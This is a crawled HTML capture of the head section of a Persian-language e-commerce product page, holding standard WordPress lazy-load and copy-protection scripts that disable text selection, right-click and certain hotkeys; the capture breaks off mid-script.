

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matikmarket.com/product/biostar-2/
body_size: 58977
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://matikmarket.com/xmlrpc.php">

	    <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <script type="rocketlazyloadscript" id="wccp_pro_disable_selection">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "Alert: Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
let canCall = true;

function call_disable_copy_WithDelay(e) {
  if (canCall) {
    canCall = false;
    disable_copy(e);
    setTimeout(() => {
      canCall = true;
    }, 1000);
  }
}

function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true)
	{
		return true;
	}
	else
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			//wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("touchstart");
	
	e = e || window.event;// also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	//if (elemtype == "A") return;

	if (apply_class_exclusion(elemtype) == 'Yes') return;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = call_disable_copy_WithDelay;
	document.onselectionchange = call_disable_copy_WithDelay;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	//document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
	
	wccp_pro_log_to_console_if_allowed("current_clicked_element = " + current_clicked_element, arguments.callee.name);
}
</script>
	<script type="rocketlazyloadscript" id="wccp_pro_css_disable_selection">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script type="rocketlazyloadscript" id="wccp_pro_disable_hot_keys">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	wccp_pro_log_to_console_if_allowed("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: false");
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	wccp_pro_log_to_console_if_allowed("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK_WCCP")
	{
		wccp_pro_log_to_console_if_allowed("is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('Alert: You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}		}
				
		if (key == 85)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}    }
return true;
}


window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function() {
